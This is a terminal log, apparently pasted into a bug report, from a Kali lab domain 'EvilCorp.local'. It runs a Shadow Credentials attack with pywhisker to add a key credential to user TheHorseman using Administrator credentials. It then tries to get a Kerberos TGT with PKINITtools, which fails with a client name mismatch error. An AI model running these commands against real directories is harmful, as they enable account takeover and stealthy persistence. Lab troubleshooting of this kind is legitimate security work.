 (venv) ┌──(root💀kali)-[~/adPersistence/shadowCredentials/pywhisker/PKINITtools]
└─# python3 ./pywhisker.py -d "EvilCorp.local" --dc-ip 192.168.217.199 -u "Administrator" -p "EvilCorp1." --action "add" --target "TheHorseman" --filename
testt
[*] Searching for the target account
[*] Target user found: CN=TheHorseman,CN=Users,DC=EvilCorp,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: ff8ffb15-3445-1d06-6b25-7ee741750e86
[*] Updating the msDS-KeyCredentialLink attribute of TheHorseman
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: testt.pfx
[*] Must be used with password: IC5G8OCqMZYIKlSjjcnk
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
(venv) ┌──(root💀kali)-[~/adPersistence/shadowCredentials/pywhisker/PKINITtools]
└─# python gettgtpkinit.py EvilCorp.local/TheHorseman -cert-pfx testt.pfx -pfx-pass IC5G8OCqMZYIKlSjjcnk TheHorseman.ccache -dc-ip 192.168.217.199 -v
2022-05-31 10:59:34,541 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2022-05-31 10:59:34,566 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
Traceback (most recent call last):
  File "/root/adPersistence/shadowCredentials/pywhisker/PKINITtools/gettgtpkinit.py", line 349, in <module>
    main()
  File "/root/adPersistence/shadowCredentials/pywhisker/PKINITtools/gettgtpkinit.py", line 345, in main
    amain(args)
  File "/root/adPersistence/shadowCredentials/pywhisker/PKINITtools/gettgtpkinit.py", line 315, in amain
    res = sock.sendrecv(req)
  File "/root/adPersistence/shadowCredentials/pywhisker/PKINITtools/venv/lib/python3.9/site-packages/minikerberos/network/clientsocket.py", line 87, in sen
drecv
    raise KerberosError(krb_message)
minikerberos.protocol.errors.KerberosError:  Error Name: KDC_ERR_CLIENT_NAME_MISMATCH Detail: "Error message not found! Err code: 75"